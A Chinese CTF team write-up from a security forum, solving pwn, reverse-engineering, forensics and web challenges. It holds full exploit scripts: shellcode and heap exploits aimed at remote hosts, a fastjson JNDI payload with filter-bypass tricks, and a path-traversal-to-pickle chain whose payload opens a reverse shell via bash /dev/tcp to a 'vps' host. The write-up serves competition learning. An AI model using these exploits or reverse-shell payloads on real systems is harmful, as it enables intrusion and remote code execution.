记录一下团队蓝帽比赛的wp以及赛后对题目的复现及思考

0x01 Pwn
1.1 EscapeShellcode
和 NahamcomCTF 2022 的 stackless 很像,参考
https://roderickchan.github.io/2022/04/30/nahamconCTF-pwn/#nahamconCTF-stackless
修改后完成利用。
思路
- 通过 rip 寻址确定大概的范围
- 遍历得到可读段(flag大概的位置)
- 输出 flag
Exp
#!/usr/bin/env python2
# -*- coding: utf-8 -*
import re
import os
from pwn import *
from LibcSearcher import *
se = lambda data :p.send(data)
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
sea = lambda delim,data :p.sendafter(delim, data)
rc = lambda numb=4096 :p.recv(numb)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
uu32= lambda data :u32(data.ljust(4, '\0'))
uu64= lambda data :u64(data.ljust(8, '\0'))
lg = lambda name,data : p.success(name + ': \033[1;36m 0x%x \033[0m' % data)
def debug(breakpoint=''):
glibc_dir = '~/Exps/Glibc/glibc-2.27/'
gdbscript = 'directory %smalloc/\n' % glibc_dir
gdbscript += 'directory %sstdio-common/\n' % glibc_dir
gdbscript += 'directory %sstdlib/\n' % glibc_dir
gdbscript += 'directory %slibio/\n' % glibc_dir
elf_base = int(os.popen('pmap {}| awk \x27\{\{print \x241\}\}\x27'.format(p.pid)).readlines()[1], 16) if elf.pie else 0
gdbscript += 'b *{:#x}\n'.format(int(breakpoint) + elf_base) if isinstance(breakpoint, int) else breakpoint
gdb.attach(p, gdbscript)
time.sleep(1)
elf = ELF('./escape_shellcode')
context(arch = elf.arch, os = 'linux',log_level = 'debug',terminal = ['tmux', 'splitw', '-hp','62'])
# p = process('./escape_shellcode')
# debug(0x1367)
p = remote('39.107.124.203',20890)
shellcode = """
mov edi, 1
lea rsi, [rip-0x300000]
and rsi, 0xfffffffff0000000
mov edx, 0x30
L1:
add rsi, 0x1000
mov eax, 1
syscall
test eax, eax
jng L1
xor edi, edi
mov edx, 1
L2:
add rsi, 0x1000
xor eax, eax
syscall
test eax, eax
jng L2
mov rdx, 0x300
mov edi, 1
mov eax, 1
syscall
"""
se(asm(shellcode))
sleep(1)
sl('1')
p.interactive()

1.2 Bank
菜单套菜单,但是第一个菜单只需要用到 Login。重点在第二个菜单,实现了 400 cost 以内的限制读,任意free,仅一次的任意写,以及一些堆块操作。
思路
- 堆布局,Leak 出堆地址和 Libc
- 任意 Free 掉含
任意写地址的地址,分配回来写上 exit_hook - 任意写 one_gadget 进入 exit 完成 getshell
exp
#!/usr/bin/env python2
# -*- coding: utf-8 -*
import re
import os
from pwn import *
from LibcSearcher import *
se = lambda data :p.send(data)
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
sea = lambda delim,data :p.sendafter(delim, data)
rc = lambda numb=4096 :p.recv(numb)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
uu32= lambda data :u32(data.ljust(4, '\0'))
uu64= lambda data :u64(data.ljust(8, '\0'))
lg = lambda name,data : p.success(name + ': \033[1;36m 0x%x \033[0m' % data)
def debug(breakpoint=''):
glibc_dir = '~/Exps/Glibc/glibc-2.27/'
gdbscript = 'directory %smalloc/\n' % glibc_dir
gdbscript += 'directory %sstdio-common/\n' % glibc_dir
gdbscript += 'directory %sstdlib/\n' % glibc_dir
gdbscript += 'directory %slibio/\n' % glibc_dir
elf_base = int(os.popen('pmap {}| awk \x27\{\{print \x241\}\}\x27'.format(p.pid)).readlines()[1], 16) if elf.pie else 0
gdbscript += 'b *{:#x}\n'.format(int(breakpoint) + elf_base) if isinstance(breakpoint, int) else breakpoint
gdb.attach(p, gdbscript)
time.sleep(1)
elf = ELF('./pwn')
context(arch = elf.arch, os = 'linux',log_level = 'debug',terminal = ['tmux', 'splitw', '-hp','62'])
# p = process('./pwn')
# debug(0x1040)
p = remote('39.106.156.74',26899)
def menu(c):
sla('Click: ',str(c))
def login():
menu('Login')
sla('Card Numbers: ',str(123456))
sla('Password: ',str(123456))
def get_money():
menu('Put')
sla('How Much? ',str(400))
def menu_t(c,m):
menu('Transfer')
sla('who? ',str(c))
sla('How much? ',str(m))
# admin
def read_addr(offset):
menu_t('admin',offset)
# ghost
def realloc(size):
menu_t('ghost',11)
sla('ghost: &^%$#@! :)\n',str(size))
# guest
def malloc(data):
menu_t('guest',6)
sla('data: ',str(data))
# hacker
def free(addr):
menu_t('hacker',51)
sla('hacker: Great!',str(addr))
# abyss
def write(addr):
menu_t('abyss',0)
sl(str(addr))
# 2.31 ?
login()
get_money()
realloc(0xc8)
malloc(p64(0)+p32(0x491))
malloc('prepare')
malloc('prepare')
realloc(0xd8)
malloc('u')
realloc(0xe8)
malloc('u')
realloc(0xf8)
malloc('u')
# realloc(0x100)
realloc(0x50)
realloc(0x100)
malloc('u')
realloc(0x50)
realloc(0x100)
realloc(0x8)
read_addr(39+4)
ru('I think ')
heap_leak = int(ru(' is useful.'),16)
heap_base = heap_leak - 0x10
lg('heap_leak',heap_leak)
lg('heap_base',heap_base)
free(heap_base+0x3a0)
# realloc(0x50)
read_addr(32)
ru('I think ')
libc_leak = int(ru(' is useful.'),16)
libc_base = libc_leak - 0x1ebbe0
lg('libc_leak',libc_leak)
lg('libc_base',libc_base)
#libc = ELF('./libc.so.6')
libc = elf.libc
libc.address = libc_base
system_addr = libc.sym.system
bin_sh = libc.search('/bin/sh').next()
magic = libc.sym.setcontext + 61
free(heap_base+0x2a0)
malloc(p64(libc_base+0x1ed608))
write(libc_base+0xe6c7e)
p.interactive()

0x02 RE
2.1 loader
64位无壳,拖入ida加载。

首先将一块区域设为可执行,之后通过call传入,继而实现重定位到该函数处执行。

该处汇编是将地址(0x7FF7D5943049)入栈,之后 减9再加0x34000,可以直接单步调试跟进。

之后的汇编则是一些内存数据的解密操作,需要找到修改后的代码入口点。

因为程序有明文输出提示和scanf程序,可以结合这一点确定是否找到了真正的控制流。

输入测试输入,单步到flag的check点

check了flag的格式,长度为42位。

flag内容为36位,调试知该程序将36位分成两组,18位一组,将18位字符转成对应的10进制形式。

对应一个结构体,大小为24B,第三个参数为转换后的10进制数,上图是测试输入为flag{720575940379279361152921504606846976} ,其内容后18位为152921504606846976。

之后是与内存中的72057594037927936和1152921504606846976比较大小,限定x的范围。

通过调试观察结构体的值来判断进行何种运算,发现只有乘法和减法,最后的逻辑式子为 x^2 - 11*y^2 = 9,完整的调试记录如下。
c='flag{720575940379279361152921504606846976}'
print(hex(720575940379279361))
x=0x0A00000000000001
print(hex(152921504606846976))
y=0x21f494c589c0000
# @72057594037927936
d1=0x100000000000000
# @1152921504606846976
d2=0x1000000000000000
print(hex(1152921504606846976))
print(hex(720575940379279361*720575940379279361)) #乘法 前18*前18
print(hex(152921504606846976*152921504606846976))
print(hex(152921504606846976*152921504606846976*11)) #乘法 后18*后18 *11
print(hex(0x640000000000001400000000000001-0x318aa84b79cdeeb43fd5b000000000))
"""
x^2 - 11*y^2 = 9
x>72057594037927936
x<1152921504606846976
"""
之后便是在x的范围内求出对应的整数y,都为64bit的大整数。需要用到一般PELL方程求解,参考虎符这道题。
x1=3
y1=0
def solve_pell(N, c,begin, most=10000):
#solve(x ** 2 - N * y ** 2 == c)
cf = continued_fraction(sqrt(N))
for i in range(begin,most):
denom = cf.denominator(i)
numer = cf.numerator(i)
if numer^2 - N * denom^ 2 == 1:
x = numer*x1 + N *y1 *denom
y = x1*denom + y1*numer
if x>72057594037927936 and x<1152921504606846976:
if x^2 - N*y^2 == c :
print(x,y)
return None, None,None

求出来的解118936021352508390 和35860559716724409,判断是否长度为18,不足在最前面补0。flag{118936021352508390035860559716724409}

0x03 MISC
3.1 domainhacker
关键在tcp.stream eq 13这个TCP流中,看返回结果应该是执行了RAR压缩,将参数拼接并base64解码即为命令执行内容,命令内容为:cd /d "c:\\Windows\\Temp"&rar.exe a -PSecretsPassw0rds 1.rar 1.txt,拿到压缩包密码,binwalk直接跑流量文件跑出RAR文件,解压,拿到哈希
* NTLM : 416f89c3a5deb1d398a1a1fce93862a7
* SHA1 : 54896b6f5e60e9be2b46332b13d0e0f110d6518f
交NTLM
0x04 取证
4.1 网站取证1
D盾扫

4.2 网站取证2
查看数据库配置文件中的password位置,跟进my_encrypt()函数,按照函数内容进行AES解密即可拿到明文内容

4.3 网站取证3
关键词money整个项目搜索,在application/admin/controller/Channelorder.php文件中的$param['money'] = $this->encrypt($param['money']);,跟进encrypt函数,参数中的key即为盐值
function encrypt($data, $key = 'jyzg123456')
4.4 计算机取证1
PasswareKitForensic直接扫描windows user的密码,密码为anxinqi

4.5 计算机取证2
Volatility 的 cmdline 查看执行的程序,发现RAMCapture为制作镜像的进程,pid为2192

4.6 计算机取证3
取证大师可以直接提取BitLocker恢复秘钥

恢复秘钥:368346-029557-428142-651420-492261-552431-515438-338239
用取证大师挂载G.E01磁盘,之后用该秘钥恢复。

拿到如下文件,根据提示在office中,而这两个文件都是被加密过的,并且pass.txt是密码本,写脚本爆破即可。
from comtypes.client import CreateObject
passw=[]
dic = open("G:\game _ all\蓝帽\计算机取证\pass.txt","r")
data=dic.readline().strip('\n');
while data:
passw.append(data);
data=dic.readline().strip('\n');
dic.close()
wps1 = CreateObject('Kwps.Application') #Word.Application
wps1.visible = 1
for i in passw:
try:
doc = wps1.Documents.Open(r'G:\从渗透看取证.pptx',PasswordDocument=i)
print('success :%s'%i)
break
except:
pass
else:
print('not find')
success :%s 287fuweiuhfiute
#success :287fuweiuhfiute

flag在pptx中,docx中无有效内容。
4.7 计算机取证4
发现可疑压缩文件

爆破压缩包拿到密码991314

解压即可得到flag
flag{1349934913913991394cacacacacacc}
4.8 手机取证1
直接打开盘古石阅读器,搜索627604C2-C586-48C1-AA16-FF33C3022159.PNG ,导出图片后查看分辨率为360x360

4.9 手机取证_2
盘古石阅读器搜索姜总/单号

4.10 程序分析_1
jadx加载app,可疑查看到包名exec.azj.kny.d.c

4.11 程序分析_2
在AndroidManifest.xml可以找到程序入口点

minmtta.hemjcbm.ahibyws.MainActivity
4.12 程序分析_3
服务器地址的密文,base64字符串,可疑在程序入口处直接看到。

aHR0cHM6Ly9hbnNqay5lY3hlaW8ueHl6
0x05 Web
web一天白打工...不过还是记录一下吧
5.1 Ez_gadget
题目内容:听说有一个快的json组件有危险,但是flag被我放在了root的flag.txt下诶,你能找到么?
jar包附件下载:https://share.weiyun.com/v3yXxl87
题目源码逻辑很简单,就是一个绕过后的fastjson反序列化
//
// Source code recreated from a .class file by IntelliJ IDEA
// (powered by FernFlower decompiler)
//
package com.example.spring;
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.ParserConfig;
import java.util.Objects;
import java.util.regex.Pattern;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.ResponseBody;
@Controller
public class JSONController {
public JSONController() {
}
@ResponseBody
@RequestMapping({"/"})
public String hello() {
return "Your key is:" + secret.getKey();
}
@ResponseBody
@RequestMapping({"/json"})
public String Unserjson(@RequestParam String str, @RequestParam String input) throws Exception {
if (str != null && Objects.hashCode(str) == secret.getKey().hashCode() && !secret.getKey().equals(str)) {
String pattern = ".*rmi.*|.*jndi.*|.*ldap.*|.*\\\\x.*";
Pattern p = Pattern.compile(pattern, 2);
boolean StrMatch = p.matcher(input).matches();
if (StrMatch) {
return "Hacker get out!!!";
}
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
JSON.parseObject(input);
}
return "hello";
}
}
首先要构造一个str满足hashCode相同但是字符不同
构造方法直接将第一个字符ascii码大小-1,第二个字符ascii码大小+31,以下为简易的构造脚本,原理可以看Java 构建 HashCode 相同的字符串
from urllib import parse
while 1:
key=input("#")
print(parse.quote(chr(ord(key[0]) - 1) + chr(ord(key[1]) + 31) + key[2::]))
拿到符合条件的str参数后,构造fastjson反序列化的input参数
http://eci-2zeeu1iidjoq6vzyipkg.cloudeci1.ichunqiu.com:8888/json 将str和input通过POST传输进行测试
str=G`xnUP8l4U0Sv7uE
&input= {
"poc": {
"@type": "java.lang.AutoCloseable",
"@type": "com.alibaba.fastjson.JSONReader",
"reader": {
"@type": "jdk.nashorn.api.scripting.URLReader",
"url": "http://vps:9999"
}
}
}
使用JSONReader探测确认反序列化确实可用,然后使用fastjson 1.2.62(一幕环境fastjson版本)的黑名单绕过exp:
{"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"ldap://VPS:port/Evil"}";
但是需要变一下,以绕过jndi,rmi,ldap,\x的过滤,可以使用unicode编码(其实也可以使用16进制\x,但是这里\x被过滤了)
str=xxxxxxxx&input={"@type":"org.apache.xbean.propertyeditor.\u004a\u006e\u0064\u0069Converter","AsText":"\u006c\u0064\u0061\u0070://VPS:port/Evil"}
此外对于远程资源加载的Pattern.compile匹配我们可以使用换行%0a完成绕过
str=xxxxxxxx&input={"@type":"org.apache.xbean.propertyeditor.\u004a\u006e\u0064\u0069Converter","AsText":"%0aldap://VPS:port/Evil"}
结合使用工具JNDIExploit最终反弹shell拿到flag
java -jar JNDIExploit-1.2-SNAPSHOT.jar -i vps -p 8080 -l 8089
详细操作可参考https://www.anquanke.com/post/id/232774
5.2 file_session
题目内容:这里可以下载“海量”的图片,不知道有没有你喜欢的图片。
这个题不知道为什么session中的data一直都没有被读取(也可能是某个点没注意到吧),赛后问了几个师傅都是说本地是可以打通的,但是到题目环境就没成功过,下面是我本地测试的POC构建过程.
根据题目提示可知有个/download路由可以任意文件读取,得到/app/app.py源码
import base64
import os
import uuid
from flask import Flask, request, session, render_template
from pickle import _loads
SECRET_KEY = str(uuid.uuid4())
app = Flask(__name__)
app.config.update(dict(
SECRET_KEY=SECRET_KEY,
))
# apt install python3.8
@app.route('/', methods=['GET'])
def index():
return render_template("index.html")
@app.route('/download', methods=["GET", 'POST'])
def download():
filename = request.args.get('file', "static/image/1.jpg")
offset = request.args.get('offset', "0")
length = request.args.get('length', "0")
if offset == "0" and length == "0":
return open(filename, "rb").read()
else:
offset, length = int(offset), int(length)
f = open(filename, "rb")
f.seek(offset)
ret_data = f.read(length)
return ret_data
@app.route('/filelist', methods=["GET"])
def filelist():
return f"{str(os.listdir('./static/image/'))} /download?file=static/image/1.jpg"
@app.route('/admin_pickle_load', methods=["GET"])
def admin_pickle_load():
if session.get('data'):
data = _loads(base64.b64decode(session['data']))
return data
session["data"] = base64.b64encode(b"error")
return 'admin pickle'
if __name__ == '__main__':
app.run(host='0.0.0.0', debug=False, port=8888)
内容不多,就两个点:
/download路由可以指定文件和偏移进行文件内容读取/admin_pickle_load路由会反序列化session中的data数据
所以我们要伪造session,那么首先就要获取SECRET_KEY,这里用的是内存读取
解题步骤就是
- 根据
/proc/self/maps获取内存情况然后从/proc/self/mem读取指定偏移的内存数据 - 从内存中取出被作为
SECRET_KEY的UUID - 伪造session
- 将反弹shell的反序列化数据加入到session的data中
- 监听端口接收反弹的shell
下载内存数据到./save目录下:
dump.py
import os,requests,re
def dowload(file,offset=0,length=0):
if offset:
res=requests.get(f"{url}download?file=../../../../..{file}&offset={offset}&length={length}")
else:
res = requests.get(f"{url}download?file=../../../../..{file}")
text=res.text
return text
os.system("rm -rf ./save;mkdir save")
url=input("url:#")
for i in dowload("/proc/self/maps").split("\n"):
if ".so" in i or "lib" in i or"python3" in i or"dev" in i:
continue
t = re.match(r"[0-9-abcdef]*", i)
location = t.group().split("-")
try:
start, end="0x"+location[0],"0x"+location[1]
except:
continue
print("./save/"+start+"-"+end)
save = open(
"./save/"+start+"-"+end,"wb"
)
save.write(
dowload(
"/proc/self/mem",
str(int(start,16)),
str(int(end,16)-int(start,16))
).encode()
)
save.close()
对内存数据进行UUID正则匹配,获取全部UUID存放到./keys文件中:
grep.py
import os
import re
os.system("rm keys")
dir=str(os.listdir('./save'))
dir=dir[1:-2:].replace("'","").replace(" ","").split(",")
print("Dir::=>",)
for i in dir:
print(i)
print("Start"+"-"*100)
for f in dir:
if f=="":
continue
print("Now is File::=>",f,"-"*50)
lines=open("./save/"+f,"rb").readlines()
for line in lines:
t=re.findall(
rb"[0-9abcdef]{8}-[0-9abcdef]{4}-[0-9abcdef]{4}-[0-9abcdef]{4}-[0-9-abcdef]{12}",
line
)
for i in t:
print(i.decode())
file = open("keys", "ab")
if i not in open("keys","rb").read():
file.write(i+b"\n")
else:
print(i.decode()+" Is Haven")
file.close()
通过./keys逐个取出key然后结合工具flask_session_cookie_manager生成伪造的session(里面有要反序列化的data数据)后全部存到sessions数组中,再逐个带着生成的session访问/admin_pickle_load进行反序列化(注意提前打开监听)
poc.py
import base64
import os
import pickle
import requests
class test(object):
def __reduce__(self):
return (__import__('os').system, ("""
bash -c 'exec bash -i &>/dev/tcp/vps/4444 <&1'
""",))
data=base64.b64encode(pickle.dumps(test())).decode()
os.system("rm sessions")
for key in open("keys","r").readlines():
key=key.replace("\n","")
cmd = """python3 flask_session_cookie_manager3.py encode -s '%s' -t '{"data":"%s"}' >> sessions"""%(key,data)
print("key::=>",key)
os.system(cmd)
sessions=open("./sessions","r").readlines()
url = input("url:#") + "admin_pickle_load"
for session in sessions:
session=session.replace("\n","")
# print(session)
res=requests.get(url
,cookies={"session":session}
)
if res.text != "admin pickle":
print("Suceess")
print(res.text)
else:
print(res.text)
print()
这里注意使用工具flask_session_cookie_manager伪造session的时候必须要和题目环境的python大版本相同(python2或python3,小版本可忽略),它们使用的脚本和生成的session是不一样的
按照下面顺序执行就能获得反弹的shell了:
窗口1:
nc -vnlp 4444
窗口2:
git clone https://github.com/noraj/flask-session-cookie-manager.git
cd flask-session-cookie-manager
vi dump.py #写入dump.py文件
python3 dump.py
#输入URL为题目URL,端口后面记得加上/
vi grep.py #写入grep.py文件
python3 grep.py
cat keys
vi poc.py #写入poc.py文件
python3 poc.py

- 本文作者: markin
- 本文来源: 奇安信攻防社区
- 原文链接: https://forum.butian.net/share/1760
- 版权声明: 除特别声明外,本文各项权利归原文作者和发表平台所有。转载请注明出处!


